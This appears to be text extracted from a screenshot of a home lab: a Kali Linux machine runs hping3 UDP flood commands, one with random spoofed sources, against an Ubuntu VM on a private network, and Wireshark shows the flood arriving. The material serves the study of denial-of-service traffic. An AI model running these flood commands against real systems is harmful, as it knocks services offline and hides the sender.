 ubuntu-dev
Activities
Wireshark
Apr 15 16:51
Wireshark · I/O Graphs · ens33
Wireshark I/O Graphs: ens33
Packets/1 sec
40000
30000
20000
10000
0
0 5 10 15 20
Time (s)
Click to select packet 18 (3s = 15).
Enabled Graph Name Display Filter Color Style Y Axis Y Field SMA Period
All Packets Line Packets None
TCP Errors tcp.analysis.f... Bar Packets None
Filtered pack... icmp Line Packets None
Mouse drags zooms Interval 1 sec Time of day Log scale Reset
Save As... Copy Copy from Close Help
Open *Untitled Do... Save
1 Victim (Target)
2
3 192.168.0.9
4 00:0c:29:97:b7:cd
5
Plain Text Tab Width: 8 Ln 5, Col 1 INS
Capturing from ens33
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
208658 19.625812294 83.82.237.9 192.168.0.9 UDP 60 7396 → 69 Len=0
208659 19.625872492 212.192.96.103 192.168.0.9 UDP 60 7397 → 69 Len=0
208660 19.625875992 29.122.217.50 192.168.0.9 UDP 60 7398 → 69 Len=0
208661 19.625958889 120.184.26.211 192.168.0.9 UDP 60 7399 → 69 Len=0
208662 19.625962489 34.248.115.143 192.168.0.9 UDP 60 7400 → 69 Len=0
208663 19.626008988 83.218.34.2 192.168.0.9 UDP 60 7401 → 69 Len=0
208664 19.626012588 115.211.113.244 192.168.0.9 UDP 60 7402 → 69 Len=0
208665 19.626059386 37.245.140.98 192.168.0.9 UDP 60 7403 → 69 Len=0
208666 19.626062886 119.164.118.125 192.168.0.9 UDP 60 7404 → 69 Len=0
208667 19.626125284 135.213.38.172 192.168.0.9 UDP 60 7405 → 69 Len=0
208668 19.626128784 179.163.83.179 192.168.0.9 UDP 60 7406 → 69 Len=0
208669 19.626176782 82.202.186.40 192.168.0.9 UDP 60 7407 → 69 Len=0
Frame 208664: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface ens33, id 0
Ethernet II, Src: VMware_0c:d0:3a (00:0c:29:0c:d0:3a), Dst: VMware_97:b7:cd (00:0c:29:97:b7:cd)
Internet Protocol Version 4, Src: 115.211.113.244, Dst: 192.168.0.9
User Datagram Protocol, Src Port: 7402, Dst Port: 69
0000 00 0c 29 97 b7 cd 00 0c 29 0c d0 3a 08 00 45 00 ··)····· )··:··E·
ens33: <live capture in progress> Packets: 256973 · Displayed: 256973 (100.0%) Profile: Default
Home
Kali-Linux-2021.3-vmware...
*Untitled 1 - Mousepad
root@kali: /home/kali
07:51 PM
100%
*Untitled 1 - Mousepad
File Edit Search View Document Help
2
3 192.168.0.8
4 00:0c:29:0c:d0:3a
5
6
7 [UDP Flood Attack]
8
9 UDP 100%
10 attacker <-- 719,--- packets --> victim
11
12
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 --udp 192.168.0.9 -p 69 --flood
HPING 192.168.0.9 (eth0 192.168.0.9): udp mode set, 28 headers + 0 data by
tes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.9 hping statistic ---
803508 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root💀kali)-[/home/kali]
# 1 ⨯
(root💀kali)-[/home/kali]
# 130 ⨯
(root💀kali)-[/home/kali]
# 130 ⨯
(root💀kali)-[/home/kali]
# hping3 --udp 192.168.0.9 -p 69 --flood --rand-source 130 ⨯
HPING 192.168.0.9 (eth0 192.168.0.9): udp mode set, 28 headers + 0 data by
tes
hping in flood mode, no replies will be shown